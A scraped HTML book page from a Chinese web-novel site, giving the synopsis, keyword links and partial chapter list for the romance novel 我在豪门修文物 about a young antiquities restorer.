

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.2mx3.com/167_167219/
body_size: 15715
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>我在豪门修文物(吕颜)_我在豪门修文物最新章节免费阅读_新笔趣阁</title>
    <meta name="keywords" content="我在豪门修文物,吕颜,言情小说,全本">
    <meta name="description" content="《我在豪门修文物》方家灰老鼠般的二小姐被嫁出去守活寡，绝对是物超所值、皆大欢喜。 绿松、蜜蜡、砗磲、玛瑙是嫁妆，不值钱？方二小姐敢吱一声吗？ 婚期未到，丈夫荣耀归来，左手是豪门小娇妻，右手是襁褓小宠儿，方二小姐从守活寡变为下堂妇。 娘家嫌丢人，夫家嫌碍事，方二小姐做起老本行。 破损的字画、裂口的瓷器、损毁的青桐…… 捡漏捡到手软，数钱数到手抽筋。 宋代珍品字画舍不得卖；白釉印青花大瓶是心头好；紫檀浮雕屏风、彩绘乐舞">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="我在豪门修文物">
    <meta property="og:description" content="《我在豪门修文物》方家灰老鼠般的二小姐被嫁出去守活寡，绝对是物超所值、皆大欢喜。 绿松、蜜蜡、砗磲、玛瑙是嫁妆，不值钱？方二小姐敢吱一声吗？ 婚期未到，丈夫荣耀归来，左手是豪门小娇妻，右手是襁褓小宠儿，方二小姐从守活寡变为下堂妇。 娘家嫌丢人，夫家嫌碍事，方二小姐做起老本行。 破损的字画、裂口的瓷器、损毁的青桐…… 捡漏捡到手软，数钱数到手抽筋。 宋代珍品字画舍不得卖；白釉印青花大瓶是心头好；紫檀浮雕屏风、彩绘乐舞">
    <meta property="og:novel:category" content="言情小说">
    <meta property="og:novel:author" content="吕颜">
    <meta property="og:novel:author_link" content="http://www.2mx3.com/author/%E5%90%95%E9%A2%9C/">
    <meta property="og:novel:book_name" content="我在豪门修文物">
    <meta property="og:novel:read_url" content="http://www.2mx3.com/167_167219/">
    <meta property="og:novel:url" content="http://www.2mx3.com/167_167219/">
    <meta property="og:novel:status" content="全本">
    <meta property="og:novel:update_time" content="2021-05-15 22:50:33">
    <meta property="og:novel:lastest_chapter_name" content="第454章 并肩离去">
    <meta property="og:novel:lastest_chapter_url" content="http://www.2mx3.com/167_167219/5134426.html">
    <!-- header -->
<meta name="robots" content="all">
<meta name="googlebot" content="all">
<meta name="baiduspider" content="all">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<base target="_self">
<link rel="shortcut icon" type="image/x-icon" href="/static/shipsay/favicon.ico" media="screen">
<link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/static/shipsay/style.css">
<!-- <script src="//cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="//cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="//cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script> -->
<script src="/static/shipsay/jquery/jquery.min.js"></script>
<script src="/static/shipsay/jquery/jquery.cookie.min.js"></script>
<script src="/static/shipsay/jquery/jquery.lazyload.min.js"></script>
<script src="/static/shipsay/common.js"></script>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
</head>

<body>
<div style="padding-bottom:5px;"><script type="text/javascript" src="/static/js/xtc.js"></script></div>
    <header>
        <div class="container head">
            <a id="logo" href="/"><span>新笔趣阁</span>
                <p>www.2mx3.com</p>
            </a>
            <script>search();</script>
            <div class="header_right">
                <a id="home" href="/"><i class="fa fa-home fa-lg"></i><br>首页</a>
                <!-- <a href="javascript:;" onclick="newmessage();" rel="nofollow"><i class="fa fa-pencil-square fa-lg"></i><br>留言</a> -->
                <!-- <a href="/bookcase/" rel="nofollow"><i class="fa fa-tags fa-lg"></i><br>书架</a> -->
				<a href="/sort/"><i class="fa fa-book fa-lg"></i><br>书库</a>
				<a href="/quanben/sort/"><i class="fa fa-coffee fa-lg"></i><br>完本</a>
                <a href="/rank/"><i class="fa fa-bars fa-lg"></i><br>排行</a>
                <a href="/history.html" rel="nofollow"><i class="fa fa-history fa-lg"></i><br>足迹</a>
            </div>
        </div>
    </header>
    <div class="navigation">
        <nav class="container">
            <a href="/">首页</a>
                            <a href="/sort/1_1/">玄幻</a>
                            <a href="/sort/2_1/">言情</a>
                            <a href="/sort/3_1/">仙侠</a>
                            <a href="/sort/4_1/">都市</a>
                            <a href="/sort/5_1/">历史</a>
                            <a href="/sort/6_1/">网游</a>
                            <a href="/sort/7_1/">竞技</a>
                            <a href="/sort/8_1/">科幻</a>
                            
             <div id="user_panel">
                <!-- <script>logininfo();</script>-->
            </div> 
        </nav>
    </div>
    <!-- /header -->    <div class="container">
        <section class="section">
            <div class="novel_info_main">
                <img src="http://img.2mx3.com/167/167131/167131s.jpg" alt="我在豪门修文物" />
                <div class="novel_info_title">
                    <h1>我在豪门修文物</h1><i>作者：<a href="/author/%E5%90%95%E9%A2%9C/">吕颜</a></i>
                    <p>
                        <span>言情小说</span><span>133 万字</span>
                        <span class="fullflag" >全本</span>
                    </p>

                    
                    <div class="flex to100">最新章节：<a href="/167_167219/5134426.html">第454章 并肩离去</a><em class="s_gray">2021-05-15</em></div>


                                            <p>相关推荐：<a href="http://www.mmkx8.xyz" target="_blank" title="我在豪门修文物美眉开心吧">我在豪门修文物美眉开心吧</a>&nbsp;<a href="http://www.ak5.net" target="_blank" title="我在豪门修文物AK视频">我在豪门修文物AK视频</a>&nbsp;<a href="http://www.ypanso.com" target="_blank" title="一盘搜我在豪门修文物">一盘搜我在豪门修文物</a>&nbsp;<a href="http://www.eclzz.bar" target="_blank" title="我在豪门修文物磁力">我在豪门修文物磁力</a>&nbsp; 
                                                            <a href="/books_762280806/">我在豪门文里为所欲为[穿书</a>&nbsp;
                                                            <a href="/books_732488452/">我在豪门文里</a>&nbsp;
                                                            <a href="/books_681427504/">我在豪门修文物吕颜最新章节更新时间查询</a>&nbsp;
                                                            <a href="/books_674024847/">我在豪门修文物短剧免费观看2023年8月</a>&nbsp;
                                                            <a href="/books_640405702/">我在豪门修文物短剧全集免费观看</a>&nbsp;
                                                            <a href="/books_640405701/">我在豪门修文物短剧全集免费</a>&nbsp;
                                                            <a href="/books_627266518/">我在豪门修文物短剧免费观看</a>&nbsp;
                                                            <a href="/books_627266517/">我在豪门修文物短剧</a>&nbsp;
                                                            <a href="/books_583876303/">我在豪门修文物免费下载</a>&nbsp;
                                                            <a href="/books_509429905/">我在豪门修文物 吕颜130</a>&nbsp;
                                                            <a href="/books_456913337/">我在豪门修文物149</a>&nbsp;
                                                            <a href="/books_456913336/">我在豪门修文物 言情</a>&nbsp;
                                                            <a href="/books_456913335/">我在豪门修文物 第131章</a>&nbsp;
                                                            <a href="/books_422519502/">我在豪门修文物番外</a>&nbsp;
                                                            <a href="/books_274013228/">小说阅读网我在豪门修文物</a>&nbsp;
                                                            <a href="/books_254415185/">我在豪门修文物完整版</a>&nbsp;
                                                            <a href="/books_239086797/">我在豪门修文物笔趣阁</a>&nbsp;
                                                            <a href="/books_236920071/">我在豪门修文物完结了吗</a>&nbsp;
                                                            <a href="/books_224313992/">我在豪门修文物晋江</a>&nbsp;
                                                            <a href="/books_224313991/">我在豪门修文物好看吗</a>&nbsp;
                                                            <a href="/books_221226446/">我在豪门修文物百度网盘</a>&nbsp;
                                                            <a href="/books_214338175/">我在豪门修文物后续</a>&nbsp;
                                                            <a href="/books_195108839/">我在豪门修文物姐妹篇</a>&nbsp;
                                                            <a href="/books_166164052/">我在豪门修文物百度云</a>&nbsp;
                                                            <a href="/books_75983958/">我在豪门修文物潇湘</a>&nbsp;
                                                            <a href="/books_59959029/">我在豪门修文物小说下载</a>&nbsp;
                                                            <a href="/books_51933337/">我在豪门修文物陆飞</a>&nbsp;
                                                            <a href="/books_24948485/">我在豪门修文物txt吕颜</a>&nbsp;
                                                            <a href="/books_23282787/">我在豪门修文物吕颜小说</a>&nbsp;
                                                            <a href="/books_22026388/">我在豪门修文物130章</a>&nbsp;
                                                            <a href="/books_22026387/">我在豪门修文物150章</a>&nbsp;
                                                            <a href="/books_18602734/">我在豪门修文物全文免费阅读</a>&nbsp;
                                                            <a href="/books_18602733/">我在豪门修文物txt下载</a>&nbsp;
                                                            <a href="/books_16418935/">我在豪门修文物结局如何</a>&nbsp;
                                                            <a href="/books_14897040/">我在豪门修文物书包网</a>&nbsp;
                                                            <a href="/books_12172720/">我在豪门修文物 小说</a>&nbsp;
                                                            <a href="/books_12172719/">我在豪门修文物txt百度云下载</a>&nbsp;
                                                            <a href="/books_8713296/">小说我在豪门修文物</a>&nbsp;
                                                            <a href="/books_8713295/">我在豪门修文物免费阅读</a>&nbsp;
                                                            <a href="/books_5664247/">我在豪门修文物txt百度网盘</a>&nbsp;
                                                            <a href="/books_4280808/">我在豪门修文物 百度网盘</a>&nbsp;
                                                            <a href="/books_2839568/">我在豪门修文物免费</a>&nbsp;
                                                            <a href="/books_1148675/">我在豪门修文物txt百度云</a>&nbsp;
                                                            <a href="/books_1148674/">我在豪门修文物小说</a>&nbsp;
                                                            <a href="/books_1148673/">我在豪门修文物149章</a>&nbsp;
                                                            <a href="/books_1148672/">我在豪门修文物txt网盘</a>&nbsp;
                                                            <a href="/books_129439/">我在豪门修文物</a>&nbsp;
                                                            <a href="/books_129448/">我在豪门修文物吕颜紫幽阁</a>&nbsp;
                                                            <a href="/books_129447/">我在豪门修文物大神</a>&nbsp;
                                                            <a href="/books_129446/">我在豪门修文物潇湘书院</a>&nbsp;
                                                            <a href="/books_129445/">我在豪门修文物_吕颜</a>&nbsp;
                                                            <a href="/books_129444/">我在豪门修文物txt书包网</a>&nbsp;
                                                            <a href="/books_129443/">我在豪门修文物118章</a>&nbsp;
                                                            <a href="/books_129442/">我在豪门修文物下载</a>&nbsp;
                                                            <a href="/books_129441/">我在豪门修文物txt下载八零下载</a>&nbsp;
                                                            <a href="/books_129440/">我在豪门修文物txt</a>&nbsp;
                                                    </p>
                    

                    <div class="flex">
                        <a class="l_btn" href="/167_167219/5130216.html"><i class="fa fa-file-text"> 开始阅读</i></a>
                                                    <a class="l_btn_0" href="/history.html" rel="nofollow"><i class="fa fa-tag"> 最近阅读</i></a>
                                            </div>
                </div>
            </div>

            <ul class="flex ulcard">
                <li class="act"><a id="a_info" href="javascript:a_info();">作品信息</a></li>
                <li><a id="a_catalog" href="javascript:a_catalog();">目录<span>（464章）</span></a></li>
            </ul>

            <div id="info">
                <div class="intro">
                    <p><p>方家灰老鼠般的二小姐被嫁出去守活寡，绝对是物超所值、皆大欢喜。 绿松、蜜蜡、砗磲、玛瑙是嫁妆，不值钱？方二小姐敢吱一声吗？ 婚期未到，丈夫荣耀归来，左手是豪门小娇妻，右手是襁褓小宠儿，方二小姐从守活寡变为下堂妇。 娘家嫌丢人，夫家嫌碍事，方二小姐做起老本行。 破损的字画、裂口的瓷器、损毁的青桐…… 捡漏捡到手软，数钱数到手抽筋。 宋代珍品字画舍不得卖；白釉印青花大瓶是心头好；紫檀浮雕屏风、彩绘乐舞陶俑、鎏金银瓶、铜奔马…… 身为天才修复师，再多的宝贝她只进不出。 蒋大少指着方棠挂脖子上的玉坠；戴着蒋家长媳的信物，蒋家百年来的收藏品随便挑。 方二小姐一脸蒙圈，这不是当初补偿费？</p></p>
                </div>
                <div class="section chapter_list">
                    <div class="title jcc">《我在豪门修文物》最新章节</div>
                    <ul>
                                                <li><a href="/167_167219/5134426.html" title="我在豪门修文物 第454章 并肩离去">第454章 并肩离去</a></li>
                                                <li><a href="/167_167219/5134365.html" title="我在豪门修文物 第453章">第453章</a></li>
                                                <li><a href="/167_167219/5134311.html" title="我在豪门修文物 第452章">第452章</a></li>
                                                <li><a href="/167_167219/5134329.html" title="我在豪门修文物 第451章">第451章</a></li>
                                                <li><a href="/167_167219/5134326.html" title="我在豪门修文物 第450章">第450章</a></li>
                                                <li><a href="/167_167219/5134306.html" title="我在豪门修文物 第449章">第449章</a></li>
                                                <li><a href="/167_167219/5134314.html" title="我在豪门修文物 第448章">第448章</a></li>
                                                <li><a href="/167_167219/5134297.html" title="我在豪门修文物 第447章">第447章</a></li>
                                                <li><a href="/167_167219/5134305.html" title="我在豪门修文物 第446章">第446章</a></li>
                                                <li><a href="/167_167219/5134284.html" title="我在豪门修文物 第445章">第445章</a></li>
                                                <li><a href="/167_167219/5134270.html" title="我在豪门修文物 第444章">第444章</a></li>
                                                <li><a href="/167_167219/5134263.html" title="我在豪门修文物 第443章">第443章</a></li>
                                            </ul>
                </div>
            </div>

            <div id="catalog">
                <div class="section chapter_list">
                    <ul id="ul_all_chapters">
                                                						  						    <li><a title="我在豪门修文物 第001章 受虐欺辱" href="/167_167219/5130216.html">第001章 受虐欺辱</a></li>
						                                                                          						  							<li><a href="/167_167219/5130215.html" title="我在豪门修文物 第002章 联姻周家">第002章 联姻周家</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130217.html' title='我在豪门修文物 第003章 答应联姻'>第003章 答应联姻</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第004章 勾引男友' href='/167_167219/5130218.html'>第004章 勾引男友</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第005章 宋代古画" href="/167_167219/5130210.html">第005章 宋代古画</a></li>
						                                                                          						  							<li><a href="/167_167219/5130211.html" title="我在豪门修文物 第006章 坐地涨价">第006章 坐地涨价</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第007章 愿打愿挨' href='/167_167219/5130214.html'>第007章 愿打愿挨</a></li>
						                                                                          						  							<li><a href="/167_167219/5130213.html" title="我在豪门修文物 第008章 正牌千金">第008章 正牌千金</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第009章 抢房风波" href="/167_167219/5130212.html">第009章 抢房风波</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第010章 再遇渣男' href='/167_167219/5130219.html'>第010章 再遇渣男</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130299.html' title='我在豪门修文物 第011章 渣男表白'>第011章 渣男表白</a></li>
						                                                                          						  							<li><a href="/167_167219/5130301.html" title="我在豪门修文物 第012章 宴会开始">第012章 宴会开始</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第013章 紫檀手持" href="/167_167219/5130306.html">第013章 紫檀手持</a></li>
						                                                                          						  							<li><a href="/167_167219/5130303.html" title="我在豪门修文物 第014章 百万小赌">第014章 百万小赌</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130302.html' title='我在豪门修文物 第015章 砸碎琉璃'>第015章 砸碎琉璃</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第016章 愿赌服输' href='/167_167219/5130309.html'>第016章 愿赌服输</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第017章 谁来捡漏" href="/167_167219/5130308.html">第017章 谁来捡漏</a></li>
						                                                                          						  							<li><a href="/167_167219/5130307.html" title="我在豪门修文物 第018章 石刻真假">第018章 石刻真假</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第019章 被下药了' href='/167_167219/5130304.html'>第019章 被下药了</a></li>
						                                                                          						  							<li><a href="/167_167219/5130300.html" title="我在豪门修文物 第021章 狗仔偷拍">第021章 狗仔偷拍</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第022章 上门撒泼" href="/167_167219/5130394.html">第022章 上门撒泼</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第023章 一出闹剧' href='/167_167219/5130399.html'>第023章 一出闹剧</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130396.html' title='我在豪门修文物 第024章 背叛方家'>第024章 背叛方家</a></li>
						                                                                          						  							<li><a href="/167_167219/5130407.html" title="我在豪门修文物 第025章 验明清白">第025章 验明清白</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第026章 赌约成立" href="/167_167219/5130398.html">第026章 赌约成立</a></li>
						                                                                          						  							<li><a href="/167_167219/5130397.html" title="我在豪门修文物 第027章 被软禁了">第027章 被软禁了</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130412.html' title='我在豪门修文物 第028章 再起冲突'>第028章 再起冲突</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第029章 虚情假意' href='/167_167219/5130411.html'>第029章 虚情假意</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第030章 方少到来" href="/167_167219/5130413.html">第030章 方少到来</a></li>
						                                                                          						  							<li><a href="/167_167219/5130403.html" title="我在豪门修文物 第031章 你是谁？">第031章 你是谁？</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第032章 宁可玉碎' href='/167_167219/5130484.html'>第032章 宁可玉碎</a></li>
						                                                                          						  							<li><a href="/167_167219/5130493.html" title="我在豪门修文物 第033章 局面僵持">第033章 局面僵持</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第034章 准备买房" href="/167_167219/5130490.html">第034章 准备买房</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第035章 怒摔孩子' href='/167_167219/5130496.html'>第035章 怒摔孩子</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130492.html' title='我在豪门修文物 第036章 再次见面'>第036章 再次见面</a></li>
						                                                                          						  							<li><a href="/167_167219/5130501.html" title="我在豪门修文物 第037章 争锋相对">第037章 争锋相对</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第038章 房子玄机" href="/167_167219/5130499.html">第038章 房子玄机</a></li>
						                                                                          						  							<li><a href="/167_167219/5130553.html" title="我在豪门修文物 第039章 渣男出现">第039章 渣男出现</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130504.html' title='我在豪门修文物 第040章 痛下杀手'>第040章 痛下杀手</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第041章 戏子无情' href='/167_167219/5130502.html'>第041章 戏子无情</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第042章 张嵩下场" href="/167_167219/5130550.html">第042章 张嵩下场</a></li>
						                                                                          						  							<li><a href="/167_167219/5130582.html" title="我在豪门修文物 第043章 徐家寿宴">第043章 徐家寿宴</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第044章 上门要债' href='/167_167219/5130597.html'>第044章 上门要债</a></li>
						                                                                          						  							<li><a href="/167_167219/5130577.html" title="我在豪门修文物 第045章 沁色古玉">第045章 沁色古玉</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第046章 出土古玉" href="/167_167219/5130590.html">第046章 出土古玉</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第047章 咄咄逼人' href='/167_167219/5130599.html'>第047章 咄咄逼人</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130598.html' title='我在豪门修文物 第048章 意外来客'>第048章 意外来客</a></li>
						                                                                          						  							<li><a href="/167_167219/5130593.html" title="我在豪门修文物 第049章 最终结果">第049章 最终结果</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第050章 巷子围堵" href="/167_167219/5130587.html">第050章 巷子围堵</a></li>
						                                                                          						  							<li><a href="/167_167219/5130625.html" title="我在豪门修文物 第051章 幕后之人">第051章 幕后之人</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130628.html' title='我在豪门修文物 第052章 找上门来'>第052章 找上门来</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第053章 踢到铁板' href='/167_167219/5130673.html'>第053章 踢到铁板</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第054章 张旭自杀" href="/167_167219/5130663.html">第054章 张旭自杀</a></li>
						                                                                          						  							<li><a href="/167_167219/5130659.html" title="我在豪门修文物 第055章 事情闹大">第055章 事情闹大</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第056章 达成合作' href='/167_167219/5130666.html'>第056章 达成合作</a></li>
						                                                                          						  							<li><a href="/167_167219/5130675.html" title="我在豪门修文物 第057章 调查小组">第057章 调查小组</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第058章 双双带走" href="/167_167219/5130665.html">第058章 双双带走</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第059章 杀鸡儆猴' href='/167_167219/5130677.html'>第059章 杀鸡儆猴</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130722.html' title='我在豪门修文物 第060章 惨烈厮杀'>第060章 惨烈厮杀</a></li>
						                                                                          						  							<li><a href="/167_167219/5130683.html" title="我在豪门修文物 第061章 伸出援手">第061章 伸出援手</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第062章 方徐俩家" href="/167_167219/5130694.html">第062章 方徐俩家</a></li>
						                                                                          						  							<li><a href="/167_167219/5130740.html" title="我在豪门修文物 第063章 方棠苏醒">第063章 方棠苏醒</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130739.html' title='我在豪门修文物 第064章 找上门来'>第064章 找上门来</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第065章 大打出手' href='/167_167219/5130748.html'>第065章 大打出手</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第066章 心思歹毒" href="/167_167219/5130747.html">第066章 心思歹毒</a></li>
						                                                                          						  							<li><a href="/167_167219/5130759.html" title="我在豪门修文物 第067章 维护到底">第067章 维护到底</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第068章 窦家退让' href='/167_167219/5130760.html'>第068章 窦家退让</a></li>
						                                                                          						  							<li><a href="/167_167219/5130762.html" title="我在豪门修文物 第069章 金丝楠木">第069章 金丝楠木</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第070章 撒泼闹事" href="/167_167219/5130793.html">第070章 撒泼闹事</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第071章 抢八角塔' href='/167_167219/5130803.html'>第071章 抢八角塔</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130814.html' title='我在豪门修文物 第072章 自杀他杀'>第072章 自杀他杀</a></li>
						                                                                          						  							<li><a href="/167_167219/5130842.html" title="我在豪门修文物 第073章 画是真迹">第073章 画是真迹</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第074章 周家二婶" href="/167_167219/5130874.html">第074章 周家二婶</a></li>
						                                                                          						  							<li><a href="/167_167219/5131069.html" title="我在豪门修文物 第075章 暴打管家">第075章 暴打管家</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130832.html' title='我在豪门修文物 第076章 访客上门'>第076章 访客上门</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第077章 再鉴古画' href='/167_167219/5130866.html'>第077章 再鉴古画</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第078章 锔瓷修复" href="/167_167219/5130877.html">第078章 锔瓷修复</a></li>
						                                                                          						  							<li><a href="/167_167219/5130891.html" title="我在豪门修文物 第079章 上门打砸">第079章 上门打砸</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第080章 身份揭晓' href='/167_167219/5130890.html'>第080章 身份揭晓</a></li>
						                                                                          						  							<li><a href="/167_167219/5130889.html" title="我在豪门修文物 第081章 庆州之行">第081章 庆州之行</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第082章 老银簪子" href="/167_167219/5130892.html">第082章 老银簪子</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第083章 放弃拜师' href='/167_167219/5130939.html'>第083章 放弃拜师</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130970.html' title='我在豪门修文物 第084章 当场鉴定'>第084章 当场鉴定</a></li>
						                                                                          						  							<li><a href="/167_167219/5130976.html" title="我在豪门修文物 第085章 登门拜访">第085章 登门拜访</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第086章 周家侮辱" href="/167_167219/5130975.html">第086章 周家侮辱</a></li>
						                                                                          						  							<li><a href="/167_167219/5130974.html" title="我在豪门修文物 第087章 找茬被虐">第087章 找茬被虐</a></li>
						                                                                          						  						    <li><a href='/167_167219/5130978.html' title='我在豪门修文物 第088章 一家有病'>第088章 一家有病</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第089章 意外坠马' href='/167_167219/5130980.html'>第089章 意外坠马</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第090章 质问训斥" href="/167_167219/5130979.html">第090章 质问训斥</a></li>
						                                                                          						  							<li><a href="/167_167219/5130977.html" title="我在豪门修文物 第091章 暗夜闯入">第091章 暗夜闯入</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第092章 修色上釉' href='/167_167219/5131045.html'>第092章 修色上釉</a></li>
						                                                                          						  							<li><a href="/167_167219/5131040.html" title="我在豪门修文物 第093章 阴谋败露">第093章 阴谋败露</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第094章 三天期限" href="/167_167219/5131051.html">第094章 三天期限</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第095章 放火烧毁' href='/167_167219/5131053.html'>第095章 放火烧毁</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131054.html' title='我在豪门修文物 第096章 争抢孩子'>第096章 争抢孩子</a></li>
						                                                                          						  							<li><a href="/167_167219/5131048.html" title="我在豪门修文物 第097章 解除婚约">第097章 解除婚约</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第099章 睡觉姿势" href="/167_167219/5131049.html">第099章 睡觉姿势</a></li>
						                                                                          						  							<li><a href="/167_167219/5131050.html" title="我在豪门修文物 第100章 登门拜访">第100章 登门拜访</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131052.html' title='我在豪门修文物 第101章 借刀杀人'>第101章 借刀杀人</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第102章 保镖与狗' href='/167_167219/5131141.html'>第102章 保镖与狗</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第103章 三场比试" href="/167_167219/5131135.html">第103章 三场比试</a></li>
						                                                                          						  							<li><a href="/167_167219/5131133.html" title="我在豪门修文物 第104章 自食恶果">第104章 自食恶果</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第105章 去赌石头' href='/167_167219/5131140.html'>第105章 去赌石头</a></li>
						                                                                          						  							<li><a href="/167_167219/5131139.html" title="我在豪门修文物 第106章 荣誉证书">第106章 荣誉证书</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第108章 死而复生" href="/167_167219/5131143.html">第108章 死而复生</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第109章 拿出坠子' href='/167_167219/5131132.html'>第109章 拿出坠子</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131138.html' title='我在豪门修文物 第110章 忠言逆耳'>第110章 忠言逆耳</a></li>
						                                                                          						  							<li><a href="/167_167219/5131144.html" title="我在豪门修文物 第111章 仇敌汇聚">第111章 仇敌汇聚</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第112章 报复回来" href="/167_167219/5131192.html">第112章 报复回来</a></li>
						                                                                          						  							<li><a href="/167_167219/5131227.html" title="我在豪门修文物 第113章 修复古画">第113章 修复古画</a></li>
